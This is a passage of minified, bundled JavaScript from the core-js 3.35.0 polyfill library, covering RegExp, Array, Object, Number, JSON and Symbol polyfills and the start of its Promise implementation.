n=o.f(t);return(0,n.resolve)(e),n.promise}},22198:(t,e,n)=>{"use strict";var r=n(76041),i=n(43842),o=n(22972).CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},83056:(t,e,n)=>{"use strict";var r=n(57687).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},86717:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},61429:(t,e,n)=>{"use strict";var r=n(78816),i=n(95061),o=n(62121),a=n(82536),s=n(62872),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var l=r(n,t,e);return null!==l&&i(l),l}if("RegExp"===a(t))return r(s,t,e);throw new c("RegExp#exec called on incompatible receiver")}},62872:(t,e,n)=>{"use strict";var r,i,o=n(78816),a=n(8665),s=n(63850),c=n(47325),l=n(25780),u=n(27933),d=n(97304),h=n(34832).get,f=n(54933),p=n(87850),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=a("".charAt),b=a("".indexOf),_=a("".replace),S=a("".slice),w=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),E=l.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(w||x||E||f||p)&&(m=function(t){var e,n,r,i,a,l,u,f=this,p=h(f),k=s(t),T=p.raw;if(T)return T.lastIndex=f.lastIndex,e=o(m,T,k),f.lastIndex=T.lastIndex,e;var C=p.groups,O=E&&f.sticky,A=o(c,f),I=f.source,P=0,N=k;if(O&&(A=_(A,"y",""),-1===b(A,"g")&&(A+="g"),N=S(k,f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==y(k,f.lastIndex-1))&&(I="(?: "+I+")",N=" "+N,P++),n=new RegExp("^(?:"+I+")",A)),x&&(n=new RegExp("^"+I+"$(?!\\s)",A)),w&&(r=f.lastIndex),i=o(v,O?n:f,N),O?i?(i.input=S(i.input,P),i[0]=S(i[0],P),i.index=f.lastIndex,f.lastIndex+=i[0].length):f.lastIndex=0:w&&i&&(f.lastIndex=f.global?i.index+i[0].length:r),x&&i&&i.length>1&&o(g,i[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)})),i&&C)for(i.groups=l=d(null),a=0;a<C.length;a++)l[(u=C[a])[0]]=i[u[1]];return i}),t.exports=m},47325:(t,e,n)=>{"use strict";var r=n(95061);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},94796:(t,e,n)=>{"use strict";var r=n(78816),i=n(22121),o=n(24171),a=n(47325),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(a,t)}},25780:(t,e,n)=>{"use strict";var r=n(83161),i=n(41070).RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},54933:(t,e,n)=>{"use strict";var r=n(83161),i=n(41070).RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},87850:(t,e,n)=>{"use strict";var r=n(83161),i=n(41070).RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},39258:(t,e,n)=>{"use strict";var r=n(10312),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},59852:(t,e,n)=>{"use strict";var r=n(41070),i=n(59543),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},79264:t=>{"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},54748:(t,e,n)=>{"use strict";var r,i=n(41070),o=n(25715),a=n(62121),s=n(93863),c=n(25099),l=n(77702),u=n(3974),d=i.Function,h=/MSIE .\./.test(c)||s&&((r=i.Bun.version.split(".")).length<3||"0"===r[0]&&(r[1]<3||"3"===r[1]&&"0"===r[2]));t.exports=function(t,e){var n=e?2:1;return h?function(r,i){var s=u(arguments.length,1)>n,c=a(r)?r:d(r),h=s?l(arguments,n):[],f=s?function(){o(c,this,h)}:c;return e?t(f,i):t(f)}:t}},35974:(t,e,n)=>{"use strict";var r=n(67188),i=n(84934),o=n(28119),a=n(59543),s=o("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},15943:(t,e,n)=>{"use strict";var r=n(57687).f,i=n(22121),o=n(28119)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},51935:(t,e,n)=>{"use strict";var r=n(27933),i=n(61332),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},85662:(t,e,n)=>{"use strict";var r=n(41070),i=n(48925),o="__core-js_shared__",a=r[o]||i(o,{});t.exports=a},27933:(t,e,n)=>{"use strict";var r=n(2666),i=n(85662);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.35.0",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.0/LICENSE",source:"https://github.com/zloirock/core-js"})},54967:(t,e,n)=>{"use strict";var r=n(95061),i=n(13531),o=n(10312),a=n(28119)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[a])?e:i(n)}},69901:(t,e,n)=>{"use strict";var r=n(83161);t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},68554:(t,e,n)=>{"use strict";var r=n(8665),i=n(28658),o=n(63850),a=n(39258),s=r("".charAt),c=r("".charCodeAt),l=r("".slice),u=function(t){return function(e,n){var r,u,d=o(a(e)),h=i(n),f=d.length;return h<0||h>=f?t?"":void 0:(r=c(d,h))<55296||r>56319||h+1===f||(u=c(d,h+1))<56320||u>57343?t?s(d,h):r:t?l(d,h,h+2):u-56320+(r-55296<<10)+65536}};t.exports={codeAt:u(!1),charAt:u(!0)}},16038:(t,e,n)=>{"use strict";var r=n(32175).PROPER,i=n(83161),o=n(66062);t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},27335:(t,e,n)=>{"use strict";var r=n(8665),i=n(39258),o=n(63850),a=n(66062),s=r("".replace),c=RegExp("^["+a+"]+"),l=RegExp("(^|[^"+a+"])["+a+"]+$"),u=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,l,"$1")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},83380:(t,e,n)=>{"use strict";var r=n(82566),i=n(83161),o=n(41070).String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},60747:(t,e,n)=>{"use strict";var r=n(78816),i=n(67188),o=n(28119),a=n(67284);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return r(n,this)}),{arity:1})}},46556:(t,e,n)=>{"use strict";var r=n(83380);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},28999:(t,e,n)=>{"use strict";var r,i,o,a,s=n(41070),c=n(25715),l=n(48664),u=n(62121),d=n(22121),h=n(83161),f=n(78442),p=n(77702),g=n(90865),v=n(3974),m=n(70919),y=n(4853),b=s.setImmediate,_=s.clearImmediate,S=s.process,w=s.Dispatch,E=s.Function,x=s.MessageChannel,k=s.String,T=0,C={},O="onreadystatechange";h((function(){r=s.location}));var A=function(t){if(d(C,t)){var e=C[t];delete C[t],e()}},I=function(t){return function(){A(t)}},P=function(t){A(t.data)},N=function(t){s.postMessage(k(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){v(arguments.length,1);var e=u(t)?t:E(t),n=p(arguments,1);return C[++T]=function(){c(e,void 0,n)},i(T),T},_=function(t){delete C[t]},y?i=function(t){S.nextTick(I(t))}:w&&w.now?i=function(t){w.now(I(t))}:x&&!m?(a=(o=new x).port2,o.port1.onmessage=P,i=l(a.postMessage,a)):s.addEventListener&&u(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!h(N)?(i=N,s.addEventListener("message",P,!1)):i=O in g("script")?function(t){f.appendChild(g("script"))[O]=function(){f.removeChild(this),A(t)}}:function(t){setTimeout(I(t),0)}),t.exports={set:b,clear:_}},58013:(t,e,n)=>{"use strict";var r=n(8665);t.exports=r(1..valueOf)},48025:(t,e,n)=>{"use strict";var r=n(28658),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},24e3:(t,e,n)=>{"use strict";var r=n(44528),i=n(39258);t.exports=function(t){return r(i(t))}},28658:(t,e,n)=>{"use strict";var r=n(41924);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},78665:(t,e,n)=>{"use strict";var r=n(28658),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},62522:(t,e,n)=>{"use strict";var r=n(39258),i=Object;t.exports=function(t){return i(r(t))}},58701:(t,e,n)=>{"use strict";var r=n(78816),i=n(25205),o=n(33758),a=n(39392),s=n(9692),c=n(28119),l=TypeError,u=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,u);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},61299:(t,e,n)=>{"use strict";var r=n(58701),i=n(33758);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},85841:(t,e,n)=>{"use strict";var r={};r[n(28119)("toStringTag")]="z",t.exports="[object z]"===String(r)},63850:(t,e,n)=>{"use strict";var r=n(32624),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},9923:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},61332:(t,e,n)=>{"use strict";var r=n(8665),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},77663:(t,e,n)=>{"use strict";var r=n(83161),i=n(28119),o=n(59543),a=n(2666),s=i("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},72986:(t,e,n)=>{"use strict";var r=n(83380);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},19595:(t,e,n)=>{"use strict";var r=n(59543),i=n(83161);t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},3974:t=>{"use strict";var e=TypeError;t.exports=function(t,n){if(t<n)throw new e("Not enough arguments");return t}},91399:(t,e,n)=>{"use strict";var r=n(41070),i=n(62121),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},97020:(t,e,n)=>{"use strict";var r=n(2263),i=n(22121),o=n(82036),a=n(57687).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},82036:(t,e,n)=>{"use strict";var r=n(28119);e.f=r},28119:(t,e,n)=>{"use strict";var r=n(41070),i=n(27933),o=n(22121),a=n(61332),s=n(83380),c=n(72986),l=r.Symbol,u=i("wks"),d=c?l.for||l:l&&l.withoutSetter||a;t.exports=function(t){return o(u,t)||(u[t]=s&&o(l,t)?l[t]:d("Symbol."+t)),u[t]}},66062:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},56932:(t,e,n)=>{"use strict";var r=n(74017),i=n(83161),o=n(75401),a=n(25205),s=n(62522),c=n(60281),l=n(94282),u=n(69197),d=n(65289),h=n(11408),f=n(28119),p=n(82566),g=f("isConcatSpreadable"),v=p>=51||!i((function(){var t=[];return t[g]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[g];return void 0!==e?!!e:o(t)};r({target:"Array",proto:!0,arity:1,forced:!v||!h("concat")},{concat:function(t){var e,n,r,i,o,a=s(this),h=d(a,0),f=0;for(e=-1,r=arguments.length;e<r;e++)if(m(o=-1===e?a:arguments[e]))for(i=c(o),l(f+i),n=0;n<i;n++,f++)n in o&&u(h,f,o[n]);else l(f+1),u(h,f++,o);return h.length=f,h}})},36319:(t,e,n)=>{"use strict";var r=n(74017),i=n(37974).filter;r({target:"Array",proto:!0,forced:!n(11408)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},32540:(t,e,n)=>{"use strict";var r=n(74017),i=n(37974).findIndex,o=n(31071),a="findIndex",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),r({target:"Array",proto:!0,forced:s},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},8708:(t,e,n)=>{"use strict";var r=n(74017),i=n(37974).find,o=n(31071),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},16136:(t,e,n)=>{"use strict";var r=n(74017),i=n(47945);r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},51312:(t,e,n)=>{"use strict";var r=n(74017),i=n(12641);r({target:"Array",stat:!0,forced:!n(43842)((function(t){Array.from(t)}))},{from:i})},80902:(t,e,n)=>{"use strict";var r=n(74017),i=n(10273).includes,o=n(83161),a=n(31071);r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},12737:(t,e,n)=>{"use strict";var r=n(74017),i=n(63164),o=n(10273).indexOf,a=n(64243),s=i([].indexOf),c=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:o(this,t,e)}})},53973:(t,e,n)=>{"use strict";n(74017)({target:"Array",stat:!0},{isArray:n(75401)})},99005:(t,e,n)=>{"use strict";var r=n(24e3),i=n(31071),o=n(33068),a=n(34832),s=n(57687).f,c=n(24724),l=n(64276),u=n(2666),d=n(59543),h="Array Iterator",f=a.set,p=a.getterFor(h);t.exports=c(Array,"Array",(function(t,e){f(this,{type:h,target:r(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,l(void 0,!0);switch(t.kind){case"keys":return l(n,!1);case"values":return l(e[n],!1)}return l([n,e[n]],!1)}),"values");var g=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&d&&"values"!==g.name)try{s(g,"name",{value:"values"})}catch(t){}},30967:(t,e,n)=>{"use strict";var r=n(74017),i=n(8665),o=n(44528),a=n(24e3),s=n(64243),c=i([].join);r({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return c(a(this),void 0===t?",":t)}})},30137:(t,e,n)=>{"use strict";var r=n(74017),i=n(37974).map;r({target:"Array",proto:!0,forced:!n(11408)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},82716:(t,e,n)=>{"use strict";var r=n(74017),i=n(7550).left,o=n(64243),a=n(82566);r({target:"Array",proto:!0,forced:!n(4853)&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},57181:(t,e,n)=>{"use strict";var r=n(74017),i=n(8665),o=n(75401),a=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},59601:(t,e,n)=>{"use strict";var r=n(74017),i=n(75401),o=n(73276),a=n(25205),s=n(48025),c=n(60281),l=n(24e3),u=n(69197),d=n(28119),h=n(11408),f=n(77702),p=h("slice"),g=d("species"),v=Array,m=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,d,h=l(this),p=c(h),y=s(t,p),b=s(void 0===e?p:e,p);if(i(h)&&(n=h.constructor,(o(n)&&(n===v||i(n.prototype))||a(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return f(h,y,b);for(r=new(void 0===n?v:n)(m(b-y,0)),d=0;y<b;y++,d++)y in h&&u(r,d,h[y]);return r.length=d,r}})},48308:(t,e,n)=>{"use strict";var r=n(74017),i=n(37974).some;r({target:"Array",proto:!0,forced:!n(64243)("some")},{some:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},32497:(t,e,n)=>{"use strict";var r=n(74017),i=n(62522),o=n(48025),a=n(28658),s=n(60281),c=n(68921),l=n(94282),u=n(65289),d=n(69197),h=n(12261),f=n(11408)("splice"),p=Math.max,g=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var n,r,f,v,m,y,b=i(this),_=s(b),S=o(t,_),w=arguments.length;for(0===w?n=r=0:1===w?(n=0,r=_-S):(n=w-2,r=g(p(a(e),0),_-S)),l(_+n-r),f=u(b,r),v=0;v<r;v++)(m=S+v)in b&&d(f,v,b[m]);if(f.length=r,n<r){for(v=S;v<_-r;v++)y=v+n,(m=v+r)in b?b[y]=b[m]:h(b,y);for(v=_;v>_-r+n;v--)h(b,v-1)}else if(n>r)for(v=_-r;v>S;v--)y=v+n-1,(m=v+r-1)in b?b[y]=b[m]:h(b,y);for(v=0;v<n;v++)b[v+S]=arguments[v+2];return c(b,_-r+n),f}})},83171:(t,e,n)=>{"use strict";var r=n(74017),i=n(8665),o=Date,a=i(o.prototype.getTime);r({target:"Date",stat:!0},{now:function(){return a(new o)}})},49352:(t,e,n)=>{"use strict";var r=n(22121),i=n(67284),o=n(46406),a=n(28119)("toPrimitive"),s=Date.prototype;r(s,a)||i(s,a,o)},94082:(t,e,n)=>{"use strict";var r=n(8665),i=n(67284),o=Date.prototype,a="Invalid Date",s="toString",c=r(o[s]),l=r(o.getTime);String(new Date(NaN))!==a&&i(o,s,(function(){var t=l(this);return t==t?c(this):a}))},70761:(t,e,n)=>{"use strict";var r=n(59543),i=n(32175).EXISTS,o=n(8665),a=n(84934),s=Function.prototype,c=o(s.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,u=o(l.exec);r&&!i&&a(s,"name",{configurable:!0,get:function(){try{return u(l,c(this))[1]}catch(t){return""}}})},16652:(t,e,n)=>{"use strict";var r=n(74017),i=n(67188),o=n(25715),a=n(78816),s=n(8665),c=n(83161),l=n(62121),u=n(33758),d=n(77702),h=n(4952),f=n(83380),p=String,g=i("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),_=s(1..toString),S=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,E=/^[\uDC00-\uDFFF]$/,x=!f||c((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),k=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),T=function(t,e){var n=d(arguments),r=h(e);if(l(r)||void 0!==t&&!u(t))return n[1]=function(t,e){if(l(r)&&(e=a(r,this,p(t),e)),!u(e))return e},o(g,null,n)},C=function(t,e,n){var r=m(n,e-1),i=m(n,e+1);return v(w,t)&&!v(E,i)||v(E,t)&&!v(w,r)?"\\u"+_(y(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:x||k},{stringify:function(t,e,n){var r=d(arguments),i=o(x?T:g,null,r);return k&&"string"==typeof i?b(i,S,C):i}})},24583:(t,e,n)=>{"use strict";var r=n(41070);n(15943)(r.JSON,"JSON",!0)},48628:(t,e,n)=>{"use strict";n(92217)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(15210))},30443:(t,e,n)=>{"use strict";n(48628)},70994:(t,e,n)=>{"use strict";n(15943)(Math,"Math",!0)},82648:(t,e,n)=>{"use strict";var r=n(74017),i=n(2666),o=n(59543),a=n(41070),s=n(2263),c=n(8665),l=n(99549),u=n(22121),d=n(87469),h=n(24171),f=n(33758),p=n(58701),g=n(83161),v=n(11883).f,m=n(79451).f,y=n(57687).f,b=n(58013),_=n(27335).trim,S="Number",w=a[S],E=s[S],x=w.prototype,k=a.TypeError,T=c("".slice),C=c("".charCodeAt),O=function(t){var e,n,r,i,o,a,s,c,l=p(t,"number");if(f(l))throw new k("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=_(l),43===(e=C(l,0))||45===e){if(88===(n=C(l,2))||120===n)return NaN}else if(48===e){switch(C(l,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+l}for(a=(o=T(l,2)).length,s=0;s<a;s++)if((c=C(o,s))<48||c>i)return NaN;return parseInt(o,r)}return+l},A=l(S,!w(" 0o1")||!w("0b1")||w("+0x1")),I=function(t){var e,n=arguments.length<1?0:w(function(t){var e=p(t,"number");return"bigint"==typeof e?e:O(e)}(t));return h(x,e=this)&&g((function(){b(e)}))?d(Object(n),this,I):n};I.prototype=x,A&&!i&&(x.constructor=I),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:I});var P=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)u(e,n=r[i])&&!u(t,n)&&y(t,n,m(e,n))};i&&E&&P(s[S],E),(A||i)&&P(s[S],w)},75628:(t,e,n)=>{"use strict";n(74017)({target:"Object",stat:!0,sham:!n(59543)},{create:n(97304)})},52466:(t,e,n)=>{"use strict";var r=n(74017),i=n(59543),o=n(4697).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},39480:(t,e,n)=>{"use strict";var r=n(74017),i=n(59543),o=n(57687).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},19477:(t,e,n)=>{"use strict";var r=n(74017),i=n(95188).entries;r({target:"Object",stat:!0},{entries:function(t){return i(t)}})},88519:(t,e,n)=>{"use strict";var r=n(74017),i=n(83161),o=n(24e3),a=n(79451).f,s=n(59543);r({target:"Object",stat:!0,forced:!s||i((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},59863:(t,e,n)=>{"use strict";var r=n(74017),i=n(59543),o=n(46747),a=n(24e3),s=n(79451),c=n(69197);r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),i=s.f,l=o(r),u={},d=0;l.length>d;)void 0!==(n=i(r,e=l[d++]))&&c(u,e,n);return u}})},21165:(t,e,n)=>{"use strict";var r=n(74017),i=n(83380),o=n(83161),a=n(87588),s=n(62522);r({target:"Object",stat:!0,forced:!i||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},26991:(t,e,n)=>{"use strict";var r=n(74017),i=n(83161),o=n(62522),a=n(34733),s=n(44137);r({target:"Object",stat:!0,forced:i((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},4873:(t,e,n)=>{"use strict";var r=n(74017),i=n(62522),o=n(92902);r({target:"Object",stat:!0,forced:n(83161)((function(){o(1)}))},{keys:function(t){return o(i(t))}})},90541:(t,e,n)=>{"use strict";n(74017)({target:"Object",stat:!0},{setPrototypeOf:n(34943)})},12978:(t,e,n)=>{"use strict";var r=n(85841),i=n(67284),o=n(94402);r||i(Object.prototype,"toString",o,{unsafe:!0})},72233:(t,e,n)=>{"use strict";var r=n(74017),i=n(95188).values;r({target:"Object",stat:!0},{values:function(t){return i(t)}})},25114:(t,e,n)=>{"use strict";var r=n(74017),i=n(26763);r({global:!0,forced:parseFloat!==i},{parseFloat:i})},97036:(t,e,n)=>{"use strict";var r=n(74017),i=n(38775);r({global:!0,forced:parseInt!==i},{parseInt:i})},4359:(t,e,n)=>{"use strict";var r=n(74017),i=n(78816),o=n(79936),a=n(2157),s=n(51803),c=n(80451);r({target:"Promise",stat:!0,forced:n(22198)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,l=n.reject,u=s((function(){var n=o(e.resolve),a=[],s=0,u=1;c(t,(function(t){var o=s++,c=!1;u++,i(n,e,t).then((function(t){c||(c=!0,a[o]=t,--u||r(a))}),l)})),--u||r(a)}));return u.error&&l(u.value),n.promise}})},86261:(t,e,n)=>{"use strict";var r=n(74017),i=n(2666),o=n(22972).CONSTRUCTOR,a=n(76041),s=n(67188),c=n(62121),l=n(67284),u=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(a)){var d=s("Promise").prototype.catch;u.catch!==d&&l(u,"catch",d,{unsafe:!0})}},19714:(t,e,n)=>{"use strict";var r,i,o,a=n(74017),s=n(2666),c=n(4853),l=n(41070),u=n(78816),d=n(67284),h=n(34943),f=n(15943),p=n(35974),g=n(79936),v=n(62121),m=n(25205),y=n(70311),b=n(54967),_=n(28999).set,S=n(35935),w=n(59932),E=n(51803),x=n(86717),k=n(34832),T=n(76041),C=n(22972),O=n(2157),A="Promise",I=C.CONSTRUCTOR,P=C.REJECTION_EVENT,N=C.SUBCLASSING,L=k.getterFor(A),R=k.set,D=T&&T.prototype,M=T,F=D,B=l.TypeError,U=l.document,j=l.process,G=O.f,V=G,H=!!(U&&U.createEvent&&l.dispatchEvent),W="unhandledrejection",X=function(t){var e;return!(!m(t)||!v(e=t.then))&&e},q=function(t,e){var n,r,i,o=e.value,a=1===e.state,s=a?t.ok:t.fail,c=t.resolve,l=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&Z(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),i=!0)),n===t.promise?l(new B("Promise-chain cycle")):(r=X(n))?u(r,n,c,l):c(n)):l(o)}catch(t){d&&!i&&d.exit(),l(t)}},z=function(t,e){t.notified||(t.notified=!0,S((function(){for(var n,r=t.reactions;n=r.get();)q(n,t);t.notified=!1,e&&!t.rejection&&Y(t)})))},$=function(t,e,n){var r,i;H?((r=U.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),l.dispatchEvent(r)):r={promise:e,reason:n},!P&&(i=l["on"+t])?i(r):t===W&&w("Unhandled promise rejection",n)},Y=function(t){u(_,l,(function(){var e,n=t.facade,r=t.value;if(K(t)&&(e=E((function(){c?j.emit("unhandledRejection",r,n):$(W,n,r)})),t.rejection=c||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},Z=function(t){u(_,l,(function(){var e=t.facade;c?j.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},J=function(t,e,n){return function(r){t(e,r,n)}},Q=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,z(t,!0))},tt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new B("Promise can't be resolved itself");var r=X(e);r?S((function(){var n={done:!1};try{u(r,e,J(tt,n,t),J(Q,n,t))}catch(e){Q(n,e,t)}})):(t.value=e,t.state=1,z(t,!1))}catch(e){Q({done:!1},e,t)}}};if(I&&(F=(M=function(t){y(this,F),g(t),u(r,this);var e=L(this);try{t(J(tt,e),J(Q,e))}catch(t){Q(e,t)}}).prototype,(r=function(t){R(this,{type:A,done:!1,notified:!1,parent:!1,reactions:new x,rejection:!1,state:0,value:void 0})}).prototype=d(F,"then",(function(t,e){var n=L(this),r=G(b(this,M));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=c?j.domain:void 0,0===n.state?n.reactions.add(r):S((function(){q(r,n)})),r.promise})),i=function(){var t=new r,e=L(t);this.promise=t,this.resolve=J(tt,e),this.reject=J(Q,e)},O.f=G=function(t){return t===M||undefined===t?new i(t):V(t)},!s&&v(T)&&D!==Object.prototype)){o=D.then,N||d(D,"then",(function(t,e){var n=this;return new 